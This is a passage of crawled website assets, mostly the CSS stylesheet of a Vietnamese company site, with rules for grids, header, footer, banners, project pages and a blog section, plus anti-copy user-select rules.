a.gt-shopify:hover{background-color:#96bf48}.gt-social-list li a.gt-skype:focus,.gt-social-list li a.gt-skype:hover{background-color:#1a7bba}.gt-social-list li a.gt-slack:focus,.gt-social-list li a.gt-slack:hover{background-color:#6ecadc}.gt-social-list li a.gt-snapchat:focus,.gt-social-list li a.gt-snapchat:hover{background-color:#fffc00}.gt-social-list li a.gt-soundcloud:focus,.gt-social-list li a.gt-soundcloud:hover{background-color:#f30}.gt-social-list li a.gt-spotify:focus,.gt-social-list li a.gt-spotify:hover{background-color:#1db954}.gt-social-list li a.gt-steam:focus,.gt-social-list li a.gt-steam:hover{background-color:#00adee}.gt-social-list li a.gt-stumbleupon:focus,.gt-social-list li a.gt-stumbleupon:hover{background-color:#eb4924}.gt-social-list li a.gt-teamspeak:focus,.gt-social-list li a.gt-teamspeak:hover{background-color:#1c82cc}.gt-social-list li a.gt-telegram:focus,.gt-social-list li a.gt-telegram:hover{background-color:#08c}.gt-social-list li a.gt-tripadvisor:focus,.gt-social-list li a.gt-tripadvisor:hover{background-color:#00af87}.gt-social-list li a.gt-tumblr:focus,.gt-social-list li a.gt-tumblr:hover{background-color:#35465c}.gt-social-list li a.gt-twitch:focus,.gt-social-list li a.gt-twitch:hover{background-color:#6441a5}.gt-social-list li a.gt-twitter:focus,.gt-social-list li a.gt-twitter:hover{background-color:#1da1f2}.gt-social-list li a.gt-vimeo:focus,.gt-social-list li a.gt-vimeo:hover{background-color:#1ab7ea}.gt-social-list li a.gt-vk:focus,.gt-social-list li a.gt-vk:hover{background-color:#45668e}.gt-social-list li a.gt-whatsapp:focus,.gt-social-list li a.gt-whatsapp:hover{background-color:#25d366}.gt-social-list li a.gt-wikipedia:focus,.gt-social-list li a.gt-wikipedia:hover{background-color:#000}.gt-social-list li a.gt-wordpress:focus,.gt-social-list li a.gt-wordpress:hover{background-color:#21759b}.gt-social-list li a.gt-xbox:focus,.gt-social-list li a.gt-xbox:hover{background-color:#52b043}.gt-social-list li a.gt-xing:focus,.gt-social-list li a.gt-xing:hover{background-color:#026466}.gt-social-list li a.gt-yahoo:focus,.gt-social-list li a.gt-yahoo:hover{background-color:#410093}.gt-social-list li a.gt-yandex:focus,.gt-social-list li a.gt-yandex:hover{background-color:#fc0}.gt-social-list li a.gt-yelp:focus,.gt-social-list li a.gt-yelp:hover{background-color:#af0606}.gt-social-list li a.gt-youtube:focus,.gt-social-list li a.gt-youtube:hover{background-color:red}.gt-social-list a:focus,.gt-social-list a:hover{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://sceneplus.vn/assets/frontend/item/mystyle.css
body_size: 8219
content:
body, img{
  	-webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-drag: none;
    user-select: none;
    -moz-user-select: none;
    -webkit-user-drag: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    drag: none;
    user-select: none;
    -moz-user-select: none;
    -webkit-user-drag: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    -khtml-user-select: none;
    -o-user-select: none;
    -moz-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    -khtml-user-select: none;
    -o-user-select: none;
    -moz-user-select: none;
    -webkit-user-select: none;
    user-select: none;
}
img {
  pointer-events: none;
}
:root{
    --primary-color: #1f562e;
    --primary-color2: #ff0020;
    --primary-background: #1f562e;
    --font-menu: 'Archivo Narrow', sans-serif;
    /*--font-title: 'Merriweather', sans-serif;*/
    /*--font-title: 'Cabin', sans-serif;*/
    --font-title: 'Public Sans', sans-serif;
    --font-content: 'Baloo 2', cursive;
}

::-webkit-scrollbar {
    width: 10px
}

::-webkit-scrollbar-track {
    background-color: #1f1f1feb;
}

::-webkit-scrollbar-thumb {
    background-color: var(--primary-background);
    border-radius: 2px
}

::-webkit-scrollbar-corner {
    background-color: #00000042;
    border-radius: 10px
}

.relative
{
    position: relative;
}

.grid {
    display: grid
}
.grid-gap_15 {
    grid-gap: 15px;
}
.grid-gap_20 {
    grid-gap: 20px;
}
.grid-gap_30 {
    grid-gap: 30px;
}
.grid-gap_40 {
    grid-gap: 40px;
}
.grid-gap_50 {
    grid-gap: 50px;
}

.grid-title, .grid-title-center
{
    text-transform: uppercase;
    margin-bottom: 30px;
    font-size: 20px;
}

.grid-title-center
{
    text-align: center;
}

.grid-title a, .grid-title-center a
{
    color: #000;
}

@media screen and (min-width: 991px) {
    .show-desktop{
        display: block !important;
    }
    .show-mobile{
        display: none !important;
    }
}

@media screen and (max-width: 990px) {
    .show-desktop{
        display: none !important;
    }
    .show-mobile{
        display: block !important;
    }
}

@media screen and (min-width: 1025px) {
    .grid-1_lg {
        grid-template-columns: repeat(1, 1fr)
    }
    .grid-2_lg {
        grid-template-columns: repeat(2, 1fr)
    }
    .grid-3_lg {
        grid-template-columns: repeat(3, 1fr)
    }
    .grid-4_lg {
        grid-template-columns: repeat(4, 1fr)
    }
    .grid-5_lg {
        grid-template-columns: repeat(5, 1fr)
    }
    .grid-8_lg {
        grid-template-columns: repeat(8, 1fr)
    }
}

@media screen and (min-width: 768px) and (max-width: 1024px) {
    .grid-1_md {
        grid-template-columns: repeat(1, 1fr)
    }
    .grid-2_md {
        grid-template-columns: repeat(2, 1fr)
    }
    .grid-3_md {
        grid-template-columns: repeat(3, 1fr)
    }
    .grid-4_md {
        grid-template-columns: repeat(4, 1fr)
    }
    .grid-5_md {
        grid-template-columns: repeat(5, 1fr)
    }
    .grid-8_md {
        grid-template-columns: repeat(8, 1fr)
    }
}
@media screen and (max-width: 767px) {
    .grid-1_sm {
        grid-template-columns: repeat(1, 1fr)
    }
    .grid-2_sm {
        grid-template-columns: repeat(2, 1fr)
    }
    .grid-3_sm {
        grid-template-columns: repeat(3, 1fr)
    }
    .grid-4_sm {
        grid-template-columns: repeat(4, 1fr)
    }
    .grid-5_sm {
        grid-template-columns: repeat(5, 1fr)
    }
    .grid-8_sm {
        grid-template-columns: repeat(8, 1fr)
    }
}
@media screen and (max-width: 520px) {
    .grid-1_sm {
        grid-template-columns: repeat(1, 1fr)
    }
    .grid-2_sm {
        grid-template-columns: repeat(1, 1fr)
    }
    .grid-3_sm {
        grid-template-columns: repeat(1, 1fr)
    }
    .grid-4_sm {
        grid-template-columns: repeat(4, 1fr)
    }
    .grid-5_sm {
        grid-template-columns: repeat(1, 1fr)
    }
    .grid-2_xs {
        grid-template-columns: repeat(2, 1fr)
    }
    .grid-4_xs {
        grid-template-columns: repeat(4, 1fr)
    }
}

.overlay-box {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #559a6e66;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: .3s;
    opacity: 0;
}

.overlay-box a {
    color: #fff;
    font-size: 20px;
    position: relative;
}

.overlay-box a svg {
    color: #fff;
    width: 50px;
    height: 50px;
}

.overlay-box .content {
    width: 50px;
    height: 50px;
    text-align: center;
    background-color: var(--primary-background);
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    cursor: pointer;
    transition: .3s;
}

.overlay-box .content:hover{
    background-color: var(--primary-background-bold);
    transition: .3s;
}

.overlay-box:hover, .is-video.overlay-box {
    transition: .3s;
    opacity: 1;
}

.background-img {
    background-size: cover;
    background-position: center;
}

.no-dots .slick-dots
{
    display: none !important;
}

.slick-arrow {
    position: absolute;
    border: none;
    height: 50px;
    width: 50px;
    border-radius: 50%;
    background-color: #0c59db42;
    color: #fff;
    top: calc(50% - 25px);
    z-index: 1;
    transition: .3s;
    margin: 0 10px;
    line-height: 0;
}

.slide-next.slick-arrow {
    right: 0;
}

.slick-arrow:hover {
    cursor: pointer;
    background: var(--gradient-1);
    transition: .3s;
}

.cursor {
    cursor: pointer;
}

.flex {
    display: flex;
}

.w-70
{
    width: 70%;
    margin: auto;
}

.shadow-img
{
    position: relative;
}

.shadow-img:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 50px;
    bottom: -30px;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-top: 20px solid #00000059;
    z-index: 0;
    filter: drop-shadow(0px 10px 5px #000);
}
.shadow-img img {
    position: relative;
    height: 100%;
    width: 100%;
}

/*bo sung*/

.gt-container.gt-main-container {
    max-width: 100%;
    margin: auto;
}

.gt-page-wrapper {
    padding-bottom: 0px;
    padding: 0 !important;
}

.box-div:not(.div-banner, .no-full_width) {
    width: 100% !important;
    left: unset !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.box-div {
    margin-top: 95px;
    clear: both;
    overflow: hidden;
}

.vc_row[data-vc-full-width]:not(.doitac, .no-full_width) {
    /*left: unset !important;
    width: 100% !important;*/
}

.vc_empty_space
{
    height: 0px !important;
}

.vc_row[data-vc-full-width] {
    margin-top: 50px !important;
}

.vc_row.mt-0 {
    margin-top: 0px !important;
}

.vc_column-inner {
    padding-top: 0 !important;
}

.gt-page-banner {
    margin-bottom: 65px;
}
 
.primary-color{
    color: var(--primary-color) !important;
}

.primary-background{
    background-color: var(--primary-background) !important;
}
.gt-page-banner,.gt-feature-box .gt-content .gt-line,
.gt-project-list .gt-overlay-color, 
.gt-btn.gt-btn-primary, 
.gt-btn.gt-btn-primary, 
.gt-btn.gt-btn-primary:visited {
    background-color: var(--primary-background);
}

.gt-award-list .gt-item:hover .gt-title a, .gt-blog-list-item.gt-style-1 .gt-title a, .gt-feature-box .gt-content .gt-subtitle, .gt-feature-box .gt-icon, .gt-team-list .gt-content .gt-title, gt-blog-list-item.gt-style-1 .gt-title a, .gt-blog-list-item.gt-style-1 .gt-title a:visited {
    color: var(--primary-color) !important;
}

a, a:visited{
    color: var(--primary-color);
}

/*.banner {
    position: relative;
}

.banner:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #0000003d;
}*/

.flex-center
{
    display: flex;
    align-items: center;
    justify-content: center;
}

/*Trang ch*/

/*Menu*/
header.gt-header.gt-header-mobile.fixed {
    position: fixed;
    top: 0;
    background-color: #fff;
    color: #000;
}

header.gt-header.gt-header-mobile.fixed .gt-navbar-icon-menu svg {
    fill: #000;
}


nav.gt-navbar-mobile {
    z-index: 9999999;
    /*right: 0;*/
    opacity: 1;
}

.gt-search-box.open
{
    opacity: 1;
    visibility: visible;
    z-index: 99999991;
}

.gt-search-box.open .gt-container,
.gt-search-box.open .gt-searchbox-close
{
    opacity: 1;
    visibility: visible;
    transform: unset;
}

.gt-navbar-mobile
{
    width: 100% !important;
}

.gt-navbar-mobile.gt-light .gt-nav-primary ul li a, .gt-navbar-mobile.gt-light .gt-nav-primary ul li a:visited {
    color: rgb(0 0 0);
    font-weight: normal;
    font-size: 17px;
}

.gt-header-mobile
{
    background-color: #fff !important;
}

.gt-header-mobile .gt-navbar-icon svg {
    fill: #000;
}

@media screen and (max-width: 1200px)
{

}

/* 
nav.gt-navbar-mobile.gt-light {
    z-index: 9999999;
}
.scroll-pane.fixed {
    right: 0;
    opacity: 1;
    top: 0;
    bottom: 0;
}

.scroll-pane.fixed .gt-inner {
    opacity: 1;
    right: 0;
    visibility: unset;
    bottom: 0;
} */
/*End Menu*/

body {
    overflow-x: hidden;
    /*font-family: 'Noto Serif HK', serif;*/
}

.map iframe
{
    width: 100%;
}

/*body, .gt-navbar, .gt-footer, .gt-page-heading span, .gt-page-heading h1, 
.gt-coming-soon .gt-box, .gt-btn, .gt-project-list .gt-content, 
.gt-feature-box .gt-content .gt-subtitle, .gt-feature-box .gt-content .gt-title, 
.gt-feature-box .gt-content .gt-number, .gt-blog-list-item .gt-date, 
.gt-blog-list-item .gt-comments, .gt-blog-list-item .post-categories, .gt-pagination, 
.gt-breadcrumb, .gt-post-content h2, .gt-post-content h3, .gt-post-content h4, 
.gt-post-content h5{
    font-family: 'Noto Serif HK', serif !important;
}*/

.gt-absolute.js-header {
    background: linear-gradient(0deg,transparent,rgba(0,0,0,.6));
    border-bottom: none;
}

.gt-header {
    /*padding: 10px 0;*/
    /*border-bottom: 1px solid rgb(85 154 110 / 78%);*/
}

.gt-navbar.gt-navbar-style-1.gt-navbar-hover {
    padding: 10px !important;
}

header.gt-header.gt-header-fixed {
    border-bottom: none;
}

.js-header::before, .js-header:focus::before, .js-header:hover::before {
    -webkit-transform: scale(1,1);
    -ms-transform: scale(1,1);
    transform: scale(1,1);
}

.js-header::before, .js-header::before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    background-color: #fff;
    will-change: transform;
    -webkit-transform: scale(1,0);
    -ms-transform: scale(1,0);
    transform: scale(1,0);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    
    -webkit-transition: all 1s cubic-bezier(.25,.8,.25,1);
    -o-transition: all 1s cubic-bezier(.25,.8,.25,1);
    transition: all 1s cubic-bezier(.25,.8,.25,1);
}

.gt-navbar {
    padding-left: 0 !important;
}

.gt-navbar-brand img {
    max-height: 90px;
}

.gt-navbar-default::before
{
    background-color: var(--primary-background);
}

.gt-navbar-nav .gt-main-menu a {
    font-size: 17px;
}

.gt-navbar-default a,
.gt-navbar-default a:visited
{
    color: #fff !important;
}

.gt-navbar-default .gt-dropdown-menu a, .gt-navbar-default .gt-dropdown-menu a:visited {
    color: #000 !important;
}

.gt-navbar-nav .gt-menu>li>a, .gt-navbar a
{
    opacity: 1 !important;
    font-family: var(--font-menu);
}

.gt-navbar-nav .gt-main-menu>li>a {
    padding-top: 36px !important;
    padding-bottom: 12px !important;
}

/*.fixed .gt-navbar-default::before, .fixed .gt-navbar-hover::before
{
    background-color: #fff;
}

.fixed .gt-navbar-default a,
.fixed .gt-navbar-default a:visited
{
    color: #000;
}*/

.gt-page-heading h1 {
    margin-bottom: 50px;
}

.gt-title, .gt-page-heading h1, .grid-item.col-content .title h2,
.box-content .title,
.truyen-thong .cat,
.section-title {
    font-family: var(--font-title) !important;
}

.section-title {
    /*text-transform: uppercase;*/
}

.gt-post-content img {
    width: unset !important;
    height: unset !important;
}

.is-lang {box-shadow: 0 0 3px #ccc;}

body, .content, .location, .type,
.introdution .content div, .introdution .content p,
.truyen-thong .box-comment, .copy-right, span {
    font-family: var(--font-content) !important;
}

.gt-page-heading .gt-line, .gt-page-heading span {
    display: none;
}

.gt-navbar-brand img {
    max-height: 70px;
    width: auto;
}

@media screen and (max-width: 1199px)
{
    .gt-navbar-brand-link img:first-child {
        max-height: 95px;
    }

    .gt-navbar-hover:hover .gt-navbar-brand-img-black
    {
        opacity: 0 !important;
    }
}

@media screen and (max-width: 768px)
{
    .truyen-thong .gt-blog-list.col-lg-8 .post-item .col-image, .truyen-thong .gt-blog-list.col-lg-8 .post-item .col-content{
        padding-left: 0;
        padding-right: 0;
    }
    .gt-navbar-brand-link img:first-child {
        max-height: 50px !important;
    }
}

@media screen and (min-width: 1199px)
{

    .h-inScreen {
        height: 87.72vh;
    }

    .gt-navbar-nav .gt-main-menu>li>a {
        border-bottom: 1px solid #fff;
        padding: 23px 20px;
    }
    .gt-navbar-nav .gt-main-menu>li:first-child>a {
        padding-left: 0;
    }
}

@media screen and (min-width: 1500px)
{
    .h-inScreen + .box-div:not(.chungchi) {
        margin-top: 0;
    }
}

.banner video {
    height: 100%;
    width: 100%;
}

.box-main {
    padding: 0;
}

.container-2, .container
{
    width: 87.958% !important;
    margin: auto;
    max-width: unset !important;
    padding: 0;
}

.index-page .container, .box-listmenu
{
    width: 75.916% !important;
    margin: auto;
    max-width: unset !important;
    padding: 0;
}

.box-div.gioithieu .primary-background {
    /*padding: 50px 0;*/
}

.box-div.gioithieu .gt-excerpt p:last-child {
    margin-bottom: 0;
}

.introdution
{
    margin-top: 10px;
    padding: 0;
    font-size: 20px !important;
    color: #fff;
    /*background-color: #429d46 !important;*/
}

.introdution .content
{
    width: 75.916%;
    margin: auto;
    background-color: var(--primary-background);
    text-align: justify;
    /*padding: 20px;*/
}

.grid-about
{
    /*width: 86.31%;*/
    /*margin: auto;*/
}

/*.introdution .content:before {
    content: '';
    position: absolute;
    left: 20px;
    right: 10%;
    top: 10%;
    bottom: 10%;
    background-color: #559a6e;
}*/

.gioithieu .vc_column-inner {
    padding: 0;
}

.sumenh {
    font-size: 20px;
    /*padding: 50px;*/
}

.sumenh .title{
    font-size: 25px;
}

/* .sumenh ul {
    margin: 30px 50px;
} */

.sumenh .img {
    text-align: center;
}

.sumenh .img img {
    max-width: 500px;
}

.doitac .grid-item {
    text-align: center;
    /*border: 1px solid #ccc;*/
}

.doitac .grid-item .item{
    text-align: center;
    vertical-align: middle;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    max-height: 81px;
}

.doitac .grid-item .item img {
    max-width: 100%;
    max-height: 100%;
    width: auto !important;
}

.doi-ngu .gt-team-list .gt-content .gt-subtitle {
    margin-bottom: 20px;
}

.doi-ngu .gt-content {
    padding: 30px 30px 48px!important;
}

.doi-ngu .gt-social-list {
    position: absolute;
    bottom: 30px;
}

.sodotochuc {
    max-height: 965px;
}

.sodotochuc .box-content {
    text-align: center;
}

.sodotochuc .box-content img {
    max-height: 860px;
    width: unset !important;
    height: unset !important;
}

/*footer {
    background-image:url(../wp-content/uploads/2018/09/project-53-1920x1146.jpg);
    position: relative;
}

footer:before {
    content: '';
    position: absolute;
    background: #000000ad;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

footer p, footer h3 {
    color: #fff;
}*/

footer.gt-footer.gt-footer-boxed {
    position: relative;
}

footer.gt-footer.gt-footer-boxed {
    margin-top: 50px;
}

footer .gt-container {
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: left bottom;
    max-width: 100%;
    padding: 50px 0;
    margin-bottom: -5px;
}

@media screen and (min-width: 1400px)
{
    footer .gt-container {
        background-size: 100vw 282px;
    }
}

@media screen and (max-width: 1399px)
{
    footer .gt-container
    {
        background-size: contain;
    }
}

footer .col-content {
    width: calc(30% - 30px);
    float: right;
    text-align: right;
    padding-right: 30px;
}

footer .col-content .title
{
    font-size: 20px;
    font-weight: 700;
}

footer .box-listmenu .title {
    margin-bottom: 20px;
}

footer .box-listmenu .title h2 {
    font-size: 25px;
}

.social-icon {
    text-align: right;
    float: right;
    margin-top: 20px;
}

.social-icon .item-social {
    overflow: hidden;
    width: 100%;
    float: right;
    clear: both;
}

.social-icon .item-social .icon
{
    width: 32px;
    height: 32px;
    font-size: .75rem;
    border-radius: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 400;
    background-color: #000;
    color: #fff;
    margin: 5px 0;
    float: right;
}

.social-icon .item-social .text
{
    float: right;
    margin-top: 10px;
    margin-right: 10px;
}

.social-icon .item-social a
{
    /*color: #fff;*/
}

footer ul {
    list-style: none;
    padding: 0;
    margin-bottom: 0;
}

footer ul li:not(:last-child) {
    padding: 1.5px 0;
}

.copy-right {
    background-color: var(--primary-background);
    padding: 21.5px 0;
    color: #fff;
}

.copy-right .text-copyright, .copy-right .social-list
{
    height: 100%;
    display: flex;
    align-items: center;
}

.copy-right .social-list {
    justify-content: end;
}

.copy-right .social-list svg {
    height: 30px;
    width: 30px;
}

.copy-right .social-list svg:not(.icon-facebook svg) {
    fill: currentColor;
}

.social-list .grid {
    grid-template-columns: repeat(5, 1fr);
}

@media screen and (max-width: 990px)
{
    footer .box-listmenu .row {
        grid-template-columns: repeat(4, 1fr);
        display: grid !important;
        grid-gap: 15px;
    }

    footer .box-listmenu .row .col-lg-4 {
        display: none;
    }
    footer .copy-right .row {
        grid-template-columns: repeat(1, 1fr);
        display: grid !important;
        grid-gap: 15px;
    }
}

@media screen and (max-width: 667px)
{
    footer .gt-container {
        padding-top: 10px;
    }
    footer .box-listmenu .row {
        grid-template-columns: repeat(2, 1fr);
        grid-gap: 10px;
    }
    footer .box-listmenu .title {
        margin-bottom: 7px;
    }

    .content a {
        font-size: 12px;
    }

    footer .box-listmenu .title h2 {
        font-size: 15px !important;
        margin-bottom: 0 !important;
    }

    .gt-footer li {
        padding: 0 !important;
    }

    .text-copyright p {
        margin-bottom: 0;
    }
}

/*dịch vụ*/

.mini-banner .gt-page-banner.gt-center {
    padding: 0 !important;
    /*max-height: 94px;*/
}
.gt-page-banner.gt-center.js-bannerPage {
    padding-top: 90px !important;
    padding-bottom: 0!important;
}

.gt-page-banner .gt-page-heading {
    padding: 25px 96px;
}

.mini-banner .gt-page-banner .gt-page-heading h1 {
    margin-bottom: 10px;
    font-size: 25px;
}

.mini-banner ol.breadcrumb.gt-breadcrumb {
    margin-top: 0;
    display: none;
}

.grid-row .grid .item {
    height: 100%;
}

.grid-row .grid .item img{
    /*width: auto;*/
    max-height: 100%;
    height: 100%;
    /*max-height: calc(100vh - 236px);*/
}

.item img {
    width: 100%;
}

.grid-item.col-image .item {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 100%;
    text-align: center;
}

.col-image img{
    transition: 1s ease all;
    width: 100%;
    height: 100%;
}

.col-image:hover img {
    transform: scale(1.1);
    transition: 1s ease all;
}

.col-image.no-zoom:hover img {
    transform: scale(1);
}

.grid-item.col-content .title {
    position: relative;
    text-align: center;
}

.grid-item.col-content {
    padding: 0 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    text-align: center;
}

.grid-item.col-content .content{
    /*margin-top: 30px;*/
}

.gt-sticky-head{
  z-index: 3;
  flex-basis: 100%;
  display: flex;
  justify-content: space-around;
  align-items: center;
  flex-wrap: wrap;
  /* margin-top: -40px; */
  /* margin-bottom: 20px; */
  border-bottom: 1px solid #ccc;
  /* margin-left: -20px; */
  /* margin-right: -20px; */
  /* padding-bottom: 20px; */
  /* margin-top: -11.5px;
  padding-bottom: 12.5px; */
}
.gt-sticky-head .item-sticky-head{
  /* white-space: nowrap; */
  text-align: center;
  text-transform: uppercase;
  color: #fff!important;
  opacity: 0.8;
  padding: 0 4px;
  font-size: 0.875rem;
  /* width: min-content;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; */
}
.gt-sticky-head .item-sticky-head:hover{
  opacity: 1;
}
.gt-sticky-head .item-sticky-head.active{
  color: var(--primary-color2)!important;
  opacity: 1;
}
.tab-blog:not(:last-child){
  border-bottom: 4px solid var(--primary-color);
  padding-bottom: 30px!important;
  margin-bottom: 30px!important;
}
.tab-blog.none-cat-child:not(:last-child){
  border-bottom: 1px solid #ccc;
}
.title-row h2{
  font-size: 2.125rem!important;
  font-weight: 500;
  text-transform: uppercase;
  color: var(--primary-color);
}
.three-text-line{
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3; 
}

/* .gt-page-banner::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 20px;
    bottom: 0px;
    z-index: -1;
    box-shadow: 0 0 10px #000000c4;
} */

@media screen and (max-width: 1024px) {
    .gt-sticky-head {
        border: unset;
    }
}

/*@media screen and (min-width: 1199px) {
     .truyenThong-left {
        flex: 0 0 76.464041%;
        max-width: unset;
     }
  }
  @media (min-width: 1024px) {
     .gt-post-featured{
        text-align: center!important;
        background: none!important;
     }
     .gt-post-featured img{
        width: 70%!important;
     }
  }
  */

.h-50px
{
    height: 50px;
}

@media (max-width: 520px){
  .hidden-sm {
     display: none;
  }
}
@media (max-width: 991px) {
  .hidden-sm-lg {
     display: none;
  }
}
@media (min-width: 992px) {
  .hidden-lg {
     display: none;
  }
}

@media screen and (min-width: 1024px)
{
    .gt-page-banner.gt-center.js-bannerPage{
        padding-bottom: 0px!important;
    }
}

@media screen and (min-width: 1200px)
{
    .grid-row:first-child .grid {
        height: calc(100vh - 236px);
    }
}

@media screen and (max-width: 1024px)
{
    .grid-row:nth-child(2n+1) .col-image {
        order: 1 !important;
    }

    .grid-row:nth-child(2n+1) .col-content {
        order: 2 !important;
    }

    .grid-row:not(:last-child) {
        margin-bottom: 50px;
    }
}

.gt-page-banner {
    padding: 130px 0 120px !important;
}

@media screen and (max-width: 990px)
{
    .project-page .gt-sticky-head a {
        font-size: 16px !important;
    }

    .project-page .gt-sticky-head a
    {
        white-space: nowrap;
    }

    .gt-sticky-head.hidden-lg {
        padding: 12px 5px 10px;
    }
    .gt-page-banner.gt-center.js-bannerPage{
        padding-top: 0!important;
    }
    .gt-page-banner.project.fixed-banner-project{
        position: fixed;
        width: 100%;
        padding-top: 0!important;
        z-index: 9;
    }
}

@media screen and (max-width: 768px)
{
    /* .gt-page-banner.gt-center.js-bannerPage {
        padding-top: 25px !important;
    } */

    .gt-page-banner {
        padding: 50px 0 50px !important;
    }
    .grid-item.col-content
    {
        padding: 0;
    }
}

/*dự án*/

.du-an .gt-item.gt-col {
    padding: 0 10px;
}

.du-an .gt-content
{
    padding: 10px !important;
    margin-top: 0 !important;
}

.du-an .gt-line
{
    display: none;
}

.location a {
    color: rgba(0,0,0,.5) !important;
}

.du-an .type {
    font-weight: 600;
}

/*project list*/

.project-list .col-content{
    padding: 15px;
}

.project-list .title{
    font-weight: 700;
    margin-bottom: 0;
    font-size: 1.5rem;
}
a .overlay-box svg
{
    color: #fff;
    height: 50px;
    width: 50px;
}

.cat-page .location {
    margin-top: 10px;
}

.content-right .col-content {
    order: 2;
}
.content-right .col-image {
    order: 1;
}

.content-left .col-content {
    order: 1;
}
.content-left .col-image {
    order: 2;
}

.maxW-1000
{
    max-width: 1000px !important;
}

.maxW-70
{
    max-width: 70% !important;
}

.project-section.gt-main-container{
    margin-left: auto !important;
    margin-right: auto !important;
}

@media screen and (max-width: 1024px)
{
    .project-section .col-image {
        order: 1 !important;
    }

    .project-section .col-content {
        order: 2 !important;
    }

    .project-section + .project-section {
        margin-top: 50px;
    }
}

/*Chi tit dự án*/

.gt-page-banner-img {
    opacity: 1;
}

.detail-page .slider {
    margin-bottom: 50px;
}

.gt-photo {
    margin-bottom: 20px;
}

.gt-image-gallery .gt-photo a {
    position: unset;
}

.gt-image-gallery .gt-photo img {
    position: relative;
    z-index: 1;
}

.tongquan{
    margin: 0px auto 50px;
    text-align: left;
}

.tongquan .col-image img{
    width: 100%;
}

.tongquan ul {
    padding-left: 20px;
}

.tongquan .col-content {
    /*max-width: 40%;*/
}

.tongquan .col-image {
    /*min-width: 60%;*/
}

.tongquan .content, .tongquan .title{
    text-align: left !important;
}

.tongquan .grid-item.col-content .title:before
{
    display: none;
}

/*.tongquan .col-image img{
    opacity: 0;
}*/

.slide-item
{
    position: relative;
}

.icon-in-image {
    position: absolute;
    left: calc(50% - 25px);
    top: calc(50% - 25px);
}

.icon-in-image svg {
    height: 50px;
    width: 50px;
}

.tongquan .content li {
    margin-bottom: 5px;
}

.slick-arrow.slide-prev {
    left: 0;
}

.slide-item.background-img {
    height: 100%;
}

.tongquan .item, .tongquan .item div {
    height: 100% !important;
}

.tongquan .col-image img {
    /*opacity: 0;*/
    height: 100%;
    max-width: unset;
}

@media screen and (min-width: 1600px )
{
    .detail-page .list-images{
        margin-top: 90px;
    }
}

@media screen and (min-width: 1025px )
{
    .tongquan .col-image img {
        width: unset;
    }
}

@media screen and (max-width: 1024px )
{

    .tongquan .item, .tongquan .item div, .tongquan .col-image img
    {
        height: unset !important;
    }
}

/*Tuyen dung*/

.tuyendung .col-image:hover img{
    transform: unset;
}

@media screen and (min-width: 1024px )
{
    .widthToTxtGthieu .container
    {
        width: 100% !important;
    }
}

@media screen and (max-width: 1024px )
{
    .tuyendung .js-bannerPage {
        display: none;
    }
    .tuyendung .gt-page-wrapper {
        margin-top: 15px;
    }
}

@media screen and (max-width: 767px )
{
    
    .tuyendung .grid-item.col-content {
        margin-top: 50px;
    }

    .tuyendung .grid-item.col-image + .col-content {
        margin-top: 20px;
    }

    .tuyendung .grid-item.col-content + .col-image {
        margin-top: 50px;
        margin-bottom: 20px;
    }
}

/*Truyền thông*/

.is-scroll
{
    overflow-y: scroll;
}

.truyen-thong .grid-row + .no-image{
    margin-top: 30px;
}

.gt-sticky-sidebar.is-affixed {
    height: unset !important;
}

.gt-blog-list .title-row {
    margin-bottom: 15px;
}

.gt-blog-list .title-row h2 {
    font-size: 25px;
}

.gt-blog-list-item.gt-style-1 .gt-overlay-color {
    background-color: #559a6e66;
}

.gt-blog-list-item.gt-style-1 .gt-img {
    margin-right: 30px;
}

.gt-blog-list-item.gt-style-1 {
    margin-bottom: 30px;
}

.gt-blog-list-item.gt-style-1:last-child {
    margin-bottom: 0;
}

.gt-blog-list-item.gt-style-1 .gt-cat ul,
.gt-blog-list-item.gt-style-1 p{
    margin-bottom: 10px;
}

.gt-blog-list-item.gt-style-1 .gt-btn {
    margin-top: 20px;
}

.tab-blog:not(:last-child) {
    border-bottom: 1px solid #ccc;
    margin-bottom: 30px;
    padding-bottom: 40px;
}

.truyen-thong .tab-blog {
    position: relative;
}

.truyen-thong .tab-blog:not(:last-child) {
    margin-bottom: 65px !important;
}

.tab-blog:not(:last-child):after {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    box-shadow: 0px 2px 4px #cacaca;
    z-index: 0;
    bottom: -2px;
}

.truyen-thong .box-content, .truyen-thong .box-content .title {
    text-align: left;
}

.truyen-thong .cat {
    font-weight: 600;
    margin-bottom: 10px;
}

.truyen-thong .box-comment {
    font-weight: 600;
    color: #000;
    margin-bottom: 20px;
}

.truyen-thong .date {
    margin-left: 13px;
}

.truyen-thong .box-content .title:before {
    display: none;
}

.truyen-thong .box-content .title h2 {
    font-size: 1.75rem;
}

.truyenThong-left .grid-item.col-image {
    overflow: hidden;
}

.truyen-thong .grid-item.col-content {
    padding-right: 0;
    padding-left: 30px;
    max-width: calc(100% - 540px);
}

.truyen-thong .col-content .item {
    align-items: end;
    height: 100%;
}

.truyen-thong .gt-sidebar {
    padding-left: 0;
}

.js-inScreen
{
